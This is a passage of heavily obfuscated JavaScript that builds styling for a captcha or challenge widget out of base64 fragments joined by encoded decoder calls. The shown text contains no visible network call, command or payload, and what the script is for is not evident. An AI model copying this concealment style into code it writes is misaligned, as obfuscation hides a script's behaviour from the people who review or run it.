6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZ